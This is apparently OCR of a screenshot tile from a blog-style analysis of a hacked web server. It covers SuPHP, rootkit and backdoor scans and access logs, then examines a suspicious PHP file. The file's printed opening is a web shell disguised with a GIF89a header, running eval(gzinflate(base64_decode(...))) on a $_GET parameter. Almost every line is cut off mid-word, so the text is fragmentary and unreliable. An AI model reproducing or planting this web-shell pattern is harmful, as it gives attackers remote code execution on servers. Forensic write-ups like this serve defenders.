
When I checked this system, it looked like they were not able to do much of
some proper precautions and installed
SuPHP
. This limits the web server to
files, it also prevents php from leaving the document root, kind of like a chro
root kits where found. A deeper scan of the system says no backdoors were ins
backdoor had been found, then their is no telling how far the attack had gone
have been to backup the system and start a rebuild. Once an attacker has ele
security is done.
Also, looking through the access log shows that this script was never acces
shows it wasn’t included in any other script (“Assuming the other scripts we h
encoded like mambo”)
Next file
ffe37f6533095659017bd96829adf796.php
right away we see some s
GIF89a?????Ë‡Ë‡Ë‡!Ë˜????,???? ? ?? ?;? ?php

@error_reporting(0); @set_time_limit(0); $lol = $_GET[
if (isset($lol)) { eval(gzinflate(base64_decode('pZJd
This time, what we see is that they tried to make this file look like some sort o